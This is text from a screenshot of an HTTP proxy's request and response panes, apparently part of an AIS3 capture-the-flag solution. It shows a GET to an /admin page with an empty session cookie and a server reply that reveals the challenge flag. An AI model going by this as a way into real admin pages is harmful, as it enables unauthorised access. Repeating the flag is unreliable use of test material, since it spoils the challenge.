 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: chals1.ais3.org:51414
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://chals1.ais3.org:51414/my_images
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: session=
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 25 May 2024 19:11:10 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 34
7 Vary: Cookie
8
9 AIS3{So_Crazy...MyGO!!!!!_is_Dead}